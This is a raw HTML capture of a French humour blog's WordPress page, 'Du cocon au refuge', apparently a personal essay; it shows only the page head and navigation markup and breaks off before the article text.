

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onthehook.fr/du-cocon-au-refuge/
body_size: 19370
content:
<!DOCTYPE html>
<html lang="fr-FR">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">
		
		<link href="https://fonts.googleapis.com" rel="preconnect" crossorigin><link href="https://fonts.gstatic.com" rel="preconnect" crossorigin><meta name='robots' content='index, follow, max-video-preview:-1, max-snippet:-1, max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO plugin v17.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Du cocon au refuge - On The Hook : le blog qui fait des crochets</title>
	<link rel="canonical" href="https://onthehook.fr/du-cocon-au-refuge/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Du cocon au refuge - On The Hook : le blog qui fait des crochets" />
	<meta property="og:description" content="Je me rappelle encore ces jours où ma mère me disait «  C’est bon, ça va bien faire ! Capitaine ! Ici c’est pas l’hôtel ! » Croyez moi, ces mots, je les ai entendu un nombre incalculable de fois et ils sont gravés dans ma mémoire vive. C’était il n’y a pas si longtemps. Et pourtant, j’ai [&hellip;]" />
	<meta property="og:url" content="https://onthehook.fr/du-cocon-au-refuge/" />
	<meta property="og:site_name" content="On The Hook : le blog qui fait des crochets" />
	<meta property="article:published_time" content="2012-05-27T22:13:26+00:00" />
	<meta property="article:modified_time" content="2013-09-03T20:04:59+00:00" />
	<meta property="og:image" content="https://onthehook.fr/wp-content/uploads/2012/05/du-cocon-au-refuge.jpg" />
	<meta property="og:image:width" content="650" />
	<meta property="og:image:height" content="432" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="Lecrochet" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://onthehook.fr/#website","url":"https://onthehook.fr/","name":"On The Hook : le blog qui fait des crochets","description":"Dans l&#039;entreprise du Crochet, on n&#039;embauche pas, on embroche...Des histoires, des pens\u00e9es, de l&#039;actu dr\u00f4le ou pas sur un fond musical pas d\u00e9sagr\u00e9able, c&#039;est Onthehook !","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://onthehook.fr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"ImageObject","@id":"https://onthehook.fr/du-cocon-au-refuge/#primaryimage","inLanguage":"fr-FR","url":"https://onthehook.fr/wp-content/uploads/2012/05/du-cocon-au-refuge.jpg","contentUrl":"https://onthehook.fr/wp-content/uploads/2012/05/du-cocon-au-refuge.jpg","width":"650","height":"432","caption":"du cocon au refuge"},{"@type":"WebPage","@id":"https://onthehook.fr/du-cocon-au-refuge/#webpage","url":"https://onthehook.fr/du-cocon-au-refuge/","name":"Du cocon au refuge - On The Hook : le blog qui fait des crochets","isPartOf":{"@id":"https://onthehook.fr/#website"},"primaryImageOfPage":{"@id":"https://onthehook.fr/du-cocon-au-refuge/#primaryimage"},"datePublished":"2012-05-27T22:13:26+00:00","dateModified":"2013-09-03T20:04:59+00:00","author":{"@id":"https://onthehook.fr/#/schema/person/ef99a48985bddbfbacc217e3b88c8349"},"breadcrumb":{"@id":"https://onthehook.fr/du-cocon-au-refuge/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://onthehook.fr/du-cocon-au-refuge/"]}]},{"@type":"BreadcrumbList","@id":"https://onthehook.fr/du-cocon-au-refuge/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://onthehook.fr/"},{"@type":"ListItem","position":2,"name":"C&rsquo;est quoi le Crochet ?","item":"https://onthehook.fr/cest-quoi-le-crochet/"},{"@type":"ListItem","position":3,"name":"Du cocon au refuge"}]},{"@type":"Person","@id":"https://onthehook.fr/#/schema/person/ef99a48985bddbfbacc217e3b88c8349","name":"Lecrochet","url":"https://onthehook.fr/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="On The Hook : le blog qui fait des crochets &raquo; Flux" href="https://onthehook.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="On The Hook : le blog qui fait des crochets &raquo; Flux des commentaires" href="https://onthehook.fr/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/onthehook.fr\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<!-- `jetpack_related-posts` is included in the concatenated jetpack.css -->
<link rel='stylesheet' id='customify-font-stylesheet-0-css'  href='https://fonts.googleapis.com/css2?family=Lemonada:ital,wght@0,300;0,400;0,500;0,600;0,700&#038;family=Gentium%20Basic:ital,wght@0,400;0,700;1,400;1,700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://onthehook.fr/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css'  href='https://onthehook.fr/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://onthehook.fr/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='fiona-blog-front-widget-css-css'  href='https://onthehook.fr/wp-content/plugins/clever-fox//inc/fiona-blog/widgets/assets/css/widget.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://onthehook.fr/wp-content/themes/fiona-blog/assets/css/fonts/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='tiny-slider-css'  href='https://onthehook.fr/wp-content/themes/fiona-blog/assets/css/tiny-slider.css' type='text/css' media='all' />
<link rel='stylesheet' id='fiona-blog-editor-style-css'  href='https://onthehook.fr/wp-content/themes/fiona-blog/assets/css/editor-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='fiona-blog-default-css'  href='https://onthehook.fr/wp-content/themes/fiona-blog/assets/css/color/default.css' type='text/css' media='all' />
<link rel='stylesheet' id='fiona-blog-theme-css-css'  href='https://onthehook.fr/wp-content/themes/fiona-blog/assets/css/theme.css' type='text/css' media='all' />
<link rel='stylesheet' id='fiona-blog-menus-css'  href='https://onthehook.fr/wp-content/themes/fiona-blog/assets/css/menu.css' type='text/css' media='all' />
<link rel='stylesheet' id='fiona-blog-widgets-css'  href='https://onthehook.fr/wp-content/themes/fiona-blog/assets/css/widgets.css' type='text/css' media='all' />
<link rel='stylesheet' id='fiona-blog-main-css'  href='https://onthehook.fr/wp-content/themes/fiona-blog/assets/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='fiona-blog-media-query-css'  href='https://onthehook.fr/wp-content/themes/fiona-blog/assets/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='fiona-blog-woocommerce-css'  href='https://onthehook.fr/wp-content/themes/fiona-blog/assets/css/woo.css' type='text/css' media='all' />
<link rel='stylesheet' id='fiona-blog-style-css'  href='https://onthehook.fr/wp-content/themes/fiona-blog/style.css' type='text/css' media='all' />
<style id='fiona-blog-style-inline-css' type='text/css'>
.breadcrumb-content {
					min-height: 420px;
				}
.breadcrumb-area {
					background-image: url(https://onthehook.fr/wp-content/uploads/2013/01/nouveau-mot-2013-fracatella.jpg);
					background-attachment: inherit;
				}

.logo img, .mobile-logo img {
					max-width: 144px;
				}
 body{ 
			font-size: 20px;
			line-height: 1.5;
			text-transform: inherit;
			font-style: normal;
		}
 h1{ 
				font-size: 40px;
				line-height: ;
				text-transform: inherit;
				font-style: inherit;
			}
 h2{ 
				font-size: px;
				line-height: ;
				text-transform: inherit;
				font-style: inherit;
			}
 h3{ 
				font-size: px;
				line-height: ;
				text-transform: inherit;
				font-style: inherit;
			}
 h4{ 
				font-size: px;
				line-height: ;
				text-transform: inherit;
				font-style: inherit;
			}
 h5{ 
				font-size: px;
				line-height: ;
				text-transform: inherit;
				font-style: inherit;
			}
 h6{ 
				font-size: px;
				line-height: ;
				text-transform: inherit;
				font-style: inherit;
			}
.theme-slider:after {
					opacity: 0.5;
					background: #000000;
				}

</style>
<link rel='stylesheet' id='fiona-blog-fonts-css'  href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='animate-css'  href='https://onthehook.fr/wp-content/plugins/clever-fox//inc/assets/css/animate.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://onthehook.fr/wp-content/plugins/jetpack/css/jetpack.css' type='text/css' media='all' />
<!--[if lte IE 6]> <style type="text/css">.cantembedplus{display:none;}</style><![endif]--><script type='text/javascript' id='jetpack_related-posts-js-extra'>
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type='text/javascript' src='https://onthehook.fr/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js' id='jetpack_related-posts-js'></script>
<script type='text/javascript' src='https://onthehook.fr/wp-content/themes/fiona-blog/assets/js/tiny-slider.js' id='tiny-slider-js'></script>
<script type='text/javascript' src='https://onthehook.fr/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://onthehook.fr/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://onthehook.fr/wp-json/" /><link rel="alternate" type="application/json" href="https://onthehook.fr/wp-json/wp/v2/posts/609" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://onthehook.fr/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://wp.me/p4vSBe-9P' />
<link rel="alternate" type="application/json+oembed" href="https://onthehook.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fonthehook.fr%2Fdu-cocon-au-refuge%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://onthehook.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fonthehook.fr%2Fdu-cocon-au-refuge%2F&#038;format=xml" />
	<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
				<style id="customify_output_style">
				a, .entry-meta a { color: #cd8085; }
.site-title a, h1, h2, h3, h4, h5, h6,
 h1 a, h2 a, h3 a, h4 a, h5 a, h6 a,
 .widget-title,
 a:hover, .entry-meta a:hover { color: #54323c; }
body { color: #281e44; }
body, .site { background: #d1d1d1; }

@media screen and (min-width: 1000px) { 

	.site-title { font-size: 28px; }

	.site-content { padding: 18px; }

}
			</style>
			<style id="customify_fonts_output">
	
.site-title a, h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a, .widget-title {
font-family: Lemonada;
}


html body {
font-family: "Gentium Basic";
}

</style>
				</head>
<body class="post-template-default single single-post postid-609 single-format-standard wp-custom-logo">

	<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#content">Aller au contenu</a>
	
		<a href="https://onthehook.fr/" id="custom-header" rel="home">
		<img src="https://onthehook.fr/wp-content/uploads/2011/12/cropped-essaim-doiseau.jpg" width="2000" height="200" alt="On The Hook : le blog qui fait des crochets">
	</a>
<header id="header-section" class="header header-one">
        <!--===// Start: Header Above
        =================================-->
			
		<div id="above-header" class="header-above-info d-av-block d-none wow fadeInDown">
			<div class="header-widget">
				<div class="av-container">
					<div class="av-columns-area">
						<div class="av-column-7">
							<div class="widget-left text-av-left text-center">
								<aside class="widget widget_text">
									<div class="trending-box">
																					<div class="trending-date">
												<span class="t-day">8</span><span class="t-all">Nov 2025</span>											</div>
																					<hr class="trending-border">
											<div class="trending">
												<h3><i class="fa fa-flash"></i>De retour </h3>
												<div class="text-sliding breaking-news">            
													<span class="typewrite" data-period="2000" data-type='[ "pour ton plaisir ou pas" ]'></span><span class="wrap"></span>
												</div>
											</div>
											
									</div>
								</aside>
							</div>
						</div>
							<div class="av-column-5">
								<div class="widget-right text-av-right text-center"> 
																			<aside class="widget widget_social_widget">
											<h2>On fait dans le social</h2>
											<ul>
																									<li><a href="https://www.facebook.com/Le.Crochet/"><i class="fa fa-facebook"></i><svg class="round-svg-circle"><circle cx="50%" cy="50%" r="49%"></circle><circle cx="50%" cy="50%" r="49%"></circle></svg></a></li>
																									<li><a href="https://twitter.com/lecrochet"><i class="fa fa-twitter"></i><svg class="round-svg-circle"><circle cx="50%" cy="50%" r="49%"></circle><circle cx="50%" cy="50%" r="49%"></circle></svg></a></li>
																									<li><a href="https://www.instagram.com/captain_onthehook/"><i class="fa fa-instagram"></i><svg class="round-svg-circle"><circle cx="50%" cy="50%" r="49%"></circle><circle cx="50%" cy="50%" r="49%"></circle></svg></a></li>
																									<li><a href="#"><i class="fa fa-pinterest"></i><svg class="round-svg-circle"><circle cx="50%" cy="50%" r="49%"></circle><circle cx="50%" cy="50%" r="49%"></circle></svg></a></li>
																							</ul>
										</aside>
																	</div>	
							</div>
					</div>
				</div>
			</div>
		</div>
		
        <!--===// End: Header Top
        =================================-->  
		<!-- Header Widget Info -->
	    <div class="header-widget-info d-none d-av-block">
	        <div class="av-container">
	            <div class="header-wrapper">                
	                <div class="flex-fill">
	                    <div class="header-info">
	                        <div class="header-item widget-left">
	                        	<div class="menu-right">
		                            <ul class="header-wrap-right">
	                                	                                    <li class="search-button">
	                                        <button id="view-search-btn" class="header-search-toggle"><i class="fa fa-search"></i></button>
											<!-- Quik search -->
											<div class="view-search-btn header-search-popup">
												<div class="search-overlay-layer"></div>
												<form method="get" class="search-form" action="https://onthehook.fr/" aria-label="Recherche du site">
													<span class="screen-reader-text">Recherche pour :</span>
													<input type="search" class="search-field header-search-field" placeholder="Saisissez votre recherche" name="s" id="popfocus" value="" autofocus>
													<button type="submit" class="search-submit"><i class="fa fa-search"></i></button>
												</form>
												<button type="button" class="close-style header-search-close"></button>
											</div>
											<!-- / -->
										</li>  
																			</ul>
	                            </div>
	                        </div>
	                    </div>
	                </div>
	                <div class="flex-fill">
	                    <div class="logo text-center">
			                <a href="https://onthehook.fr/" class="custom-logo-link" rel="home"><img width="270" height="270" src="https://onthehook.fr/wp-content/uploads/2016/05/onthehook-logo-facebook.png" class="custom-logo" alt="On The Hook : le blog qui fait des crochets" /></a>																<p class="site-description">Dans l&#039;entreprise du Crochet, on n&#039;embauche pas, on embroche...Des histoires, des pensées, de l&#039;actu drôle ou pas sur un fond musical pas désagréable, c&#039;est Onthehook !</p>
										            </div>
	                </div>
	                <div class="flex-fill">
	                    <div class="header-info">
	                        <div class="header-item widget-right">
	                            <div class="menu-right">
	                                <ul class="header-wrap-right">
											                                	<li class="flash-toolkit-list">
											<aside class="flash-toolkit">
												<button type="button" class="flash-hover"><i class="fa fa-flash"></i></button>
											</aside>
										</li>
											                                	<li class="bookmark-toolkit-list">
											<aside class="bookmark-toolkit">
												<a href="https://onthehook.fr/wp-admin/" class="bookmark-hover"><i class="fa fa-bookmark-o"></i><span class="bookmark-total">381</span></a>
												<ul>
													<li><a href="https://onthehook.fr/wp-admin/">Connectez-vous pour ajouter des articles à votre liste de lecture ultérieure</a></li>
												</ul>
											</aside>
										</li>
											                                </ul>
	                            </div>
	                        </div>
	                    </div>
	                </div>
	            </div>
	        </div>
	    </div>
	    <!-- / -->

        <div class="navigator-wrapper">
	        <!--===// Start: Mobile Toggle
	        =================================-->
	        <div class="theme-mobile-nav sticky-nav "> 
	            <div class="av-container">
	                <div class="av-columns-area">
	                    <div class="av-column-12">
	                        <div class="theme-mobile-menu">
	                        	<div class="mobile-logo">
	                            	<div class="logo">
										<a href="https://onthehook.fr/" class="custom-logo-link" rel="home"><img width="270" height="270" src="https://onthehook.fr/wp-content/uploads/2016/05/onthehook-logo-facebook.png" class="custom-logo" alt="On The Hook : le blog qui fait des crochets" /></a>																						<p class="site-description">Dans l&#039;entreprise du Crochet, on n&#039;embauche pas, on embroche...Des histoires, des pensées, de l&#039;actu drôle ou pas sur un fond musical pas désagréable, c&#039;est Onthehook !</p>
										 									</div>
	                            </div>
	                            <div class="menu-toggle-wrap">
	                            	<div class="mobile-menu-right"></div>
									<div class="hamburger-menu">
										<button type="button" class="menu-toggle">
											<div class="top-bun"></div>
											<div class="meat"></div>
											<div class="bottom-bun"></div>
										</button>
									</div>
								</div>
	                            <div id="mobile-m" class="mobile-menu">
	                                <button type="button" class="header-close-menu close-style"></button>
	                            </div>
	                            <div class="headtop-mobi">
	                                <div class="header-toggle"><button type="button" class="header-above-toggle"><span></span></button></div>
									<div id="mob-h-top" class="mobi-head-top"></div>
								</div>
	                        </div>
	                    </div>
	                </div>
	            </div>        
	        </div>
	        <!--===// End: Mobile Toggle
	        =================================-->

	        <!--===// Start: Navigation
	        =================================-->
	        <div class="nav-area d-none d-av-block">
	        	<div class="navbar-area sticky-nav ">
		            <div class="av-container">
		                <div class="av-columns-area">
		                	<div class="theme-menu-left my-auto">
		                		<div class="menu-right">
		                			<ul class="header-wrap-right">
		                                																			</ul>
	                            </div>
		                	</div>
		                    <div class="theme-menu-center my-auto px-0">
		                        <div class="theme-menu">
		                            <nav class="menubar">
		                               <ul id="menu-header-menu" class="menu-wrap"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3406 nav-item"><a title="Chez Nous" href="https://onthehook.fr/" class="nav-link"data-hover="Chez Nous">Chez Nous</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3453" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent active menu-item-3453 nav-item"><a title="Nos Histoires" href="https://onthehook.fr/crochet-du-jour/" class="nav-link"data-hover="Nos Histoires">Nos Histoires</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-3448 nav-item"><a title=" Musique" href="https://onthehook.fr/crochet-musique/" class="nav-link"data-hover=" Musique">Musique</a>
<span class='mobile-toggler d-av-none'><button type='button' class='fa fa-chevron-right' aria-label='Mobile Toggler'></button></span><ul class="dropdown-menu"  role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3449 nav-item"><a title="Hip-Hop" href="https://onthehook.fr/crochet-musique/hip-hop-crochet-musique/" class="dropdown-item"data-hover="Hip-Hop">Hip-Hop</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3450 nav-item"><a title="Electro" href="https://onthehook.fr/crochet-musique/electro-crochet-musique/" class="dropdown-item"data-hover="Electro">Electro</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3451 nav-item"><a title="Rock et Folk" href="https://onthehook.fr/crochet-musique/rock-et-folk/" class="dropdown-item"data-hover="Rock et Folk">Rock et Folk</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3452 nav-item"><a title="Alternatif" href="https://onthehook.fr/crochet-musique/alternatif-crochet-musique/" class="dropdown-item"data-hover="Alternatif">Alternatif</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3626 nav-item"><a title="Jazz, blues et classique" href="https://onthehook.fr/crochet-musique/jazz-crochet-musique/" class="dropdown-item"data-hover="Jazz, blues et classique">Jazz, blues et classique</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3627 nav-item"><a title="Reggae" href="https://onthehook.fr/crochet-musique/reggae-crochet-musique/" class="dropdown-item"data-hover="Reggae">Reggae</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3628 nav-item"><a title="Soul et Funk" href="https://onthehook.fr/crochet-musique/soul-et-funk/" class="dropdown-item"data-hover="Soul et Funk">Soul et Funk</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3454 nav-item"><a title="Sport" href="https://onthehook.fr/crochet-sport/" class="nav-link"data-hover="Sport">Sport</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3455 nav-item"><a title="Sexy" href="https://onthehook.fr/crochet-sexy/" class="nav-link"data-hover="Sexy">Sexy</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3625 nav-item"><a title="Poésie" href="https://onthehook.fr/crochet-poesie/" class="nav-link"data-hover="Poésie">Poésie</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3642" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3642 nav-item"><a title="Art" href="https://onthehook.fr/art/" class="nav-link"data-hover="Art">Art</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3712" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3712 nav-item"><a title="Dans ta bouche" href="https://onthehook.fr/crochet-vocabulaire/" class="nav-link"data-hover="Dans ta bouche">Dans ta bouche</a></li>
</ul>                   
		                            </nav>
		                        </div>
		                    </div>
		                    <div class="theme-menu-right my-auto">
																<div class="menu-right">
	                                <ul class="header-wrap-right">
																															<li class="about-toggle-list">
												<div class="hamburger-menu">
													<button type="button" class="about-toggle">
														<div class="top-bun"></div>
														<div class="meat"></div>
														<div class="bottom-bun"></div>
													</button>
												</div>
											</li>
											                                </ul>
	                            </div>
	                        </div>
		                </div>
		            </div>
		        </div>
	        </div>
	        <!--===// End:  Navigation
	        =================================-->
	    </div>
	    
		<!-- Author Popup -->
		<div class="author-popup">
			<div class="author-overlay-layer"></div>
		    <div class="author-div">
				<div class="author-anim">
					<button type="button" class="close-style author-close"></button>
					<div class="author-content">
		       								</div>
				</div>
		    </div>
		</div>
		<!-- / -->
    </header>
    <!-- End: Header
    =================================-->
<section id="breadcrumb-section" class="breadcrumb-area breadcrumb-center">
	<div class="av-container">
		<div class="av-columns-area">
			<div class="av-column-12">
				<div class="breadcrumb-content">
					<div class="breadcrumb-heading">
						<h2>
